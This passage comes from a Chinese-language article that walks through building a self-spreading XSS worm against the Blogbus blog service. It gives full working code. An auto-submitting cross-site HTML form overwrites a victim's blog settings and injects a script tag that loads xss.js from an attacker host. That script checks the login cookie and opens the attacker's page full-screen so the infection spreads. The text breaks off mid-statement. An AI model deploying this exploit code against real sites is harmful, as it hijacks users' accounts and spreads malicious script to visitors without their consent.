我们以它作为判断用户是否登陆的依据。

简单说,登陆了 Blogbus 后,Cookie 中会出现 bus_uid。利用 javascript 的 document 对

象的 cookie 属性就可以读出当前的 cookie 值了,然后再利用 indexOf()方法来查找 cookie 值

中是否存在“bus_uid”,代码如下:

var blogbus_cookie;

blogbus_cookie = document.cookie;

//indexOf()返回-1则代表没有找到

if ( blogbus_cookie.indexOf("bus_uid") != -1)

{

Alert("login");

} else alert("no login");





登陆后就可以向跨站点提交恶意数据了。继续来到博客设置页面

(http://blog.home.blogbus.com/settings/basic ),然后查看网页的源代码,用关键字form为

关键字,找到提交处理该页面数据的地址,如图3:

可看出数据以post方式提交的,处理地址是/4352807/settings/basic,4352807很显然是

一个跟用户有关的ID,每个博客用户的地址可能不一样的,但后来经过测试,发现直接提

交给/settings/basic也行得通,这样就简单多了。

比较棘手的是XMLHttpRequest为了安全考虑,无法跨域提交POST 信息,所以这里也出

现了问题。可以用微软提供的 XDomainRequest 来跨域提交 POST,但只针对 IE 浏览器,并

且效果不好。后来在吃饭时想到一个简单的方法,直接用HTML 来跨域提交。我的思路是在

js 文件里使用 window.open(也可以用其他很多方法,但为了防止代码滥用,我选择的

window.open,因为浏览器会拦截弹出窗口的)打开一个用来跨域提交请求的 HTML 文件,

在该 HTML 文件里,我设置了单击事件(Onclick),一旦发生单击事件,就提交 POST 请求,

为了防止滥用代码,高手可以换成其他事件。

直接完整给出HTML代码,如下:

<html>

<title>Xss Test</title>

<script language="javascript">

function xss()

{

//自动提交表单内容

document.form1.name.value = "xss test"; //博客名称

document.form1.description.value = "xss test"; //博客简介

document.form1.accessPwd.value=""; //访问密码,为空

document.form1.meta.value="<script

src=http:\/\/192.168.127.135\/xss.js><\/script>"; //恶意代码

document.form1.submit();

}

</script>

<body Onclick=xss();>

<form name=form1 action=http://blog.home.blogbus.com/settings/basic

method=post>

<table>

<tr><td><input type=hidden name=name></td></tr>

<tr><td><textarea name=description style="border:none;

overflow-y:hidden"></textarea></td></tr>

<tr><td><input type=hidden name=accessPwd></td></tr>

<tr><td><textarea name=meta style="border:none;

overflow-y:hidden" ></textarea></td></tr>

<tr><td><input type=hidden value=PUT name=REQUEST_METHOD><tr><td>

</table>

</form>

</body>

</html>

注意有个隐藏的输入框<input type=hidden value=PUT name=REQUEST_METHOD>,之前我

没加这个,怎么POST 提交都没有感染,后来才发现需要这个。

完整的xss.js代码如下:

var blogbus_cookie = document.cookie; //得到Cookie

//直接在 Cookie值里搜索“bus_uid”,找到则证明是登陆了的

//判断是否登陆

//如果登陆了,就全屏弹出一个窗口

if ( blogbus_cookie.indexOf("bus_uid=") != -1 )

{

var height = window.screen.availHeight;

var width = window.screen.availWidth;

window.opener = null;

//下面设置弹出页面的地址

window.open("http://192.168.127.135/xss.htm","_blank", "height=" +

height + ",width=" + width

+",top=0,left=0,toolbar=no,menubar=no,scrollbars=yes,resizable=yes,location

=no,status=no");

}else

//alert("no login");

|